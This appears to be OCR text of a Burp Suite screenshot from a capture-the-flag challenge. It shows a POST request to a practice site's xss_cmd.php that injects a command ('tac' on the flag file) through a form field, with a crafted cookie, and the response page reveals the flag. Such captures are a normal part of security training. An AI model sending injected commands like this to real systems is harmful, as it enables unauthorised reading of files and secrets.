 请求
美化 Raw Hex \n
1 POST /xss_cmd.php HTTP/1.1
2 Host: 8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090/xss_
cmd.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: cookie=%27+%27-%3E%27-%27%2C+%27%5C%27-%3E%27%2F%27
14 Connection: close
15
16 command_input=tac-\flag&execute_command=
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
49 <div class="flip-card__front">
50 <div class="title">
XSS 窗口
</div>
51 <form method="POST" action="xss_cmd.php">
52 <textarea name="xss_input" placeholder="输入你的 XSS
代码">
</textarea>
53 <button type="submit" name="execute_xss">
执行 XSS
</button>
54 </form>
55 </div>
56 <!-- 命令执行窗口 -->
57 <div class="flip-card__back">
58 <div class="title">
命令执行窗口
</div>
59 <form method="POST" action="xss_cmd.php">
60 <input type="text" name="command_input" placeholder=
"输入命令">
61 <button type="submit" name="execute_command">
执行命令
</button>
62 </form>
63 <div>
64 <pre>
flag{e9964d01bda263f9aa86e69ce5bdfb47}
</pre>
</div>
65 </div>
66 </div>
67 </label>
68 </div>
69 </div>
70 </body>
71 </html>
72
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 13
响应头 7
Inspector
Notes
完成
湾流与狂烈的风
2,856字节 | 101毫秒
Event log (1) All issues (10)
内存: 454.1MB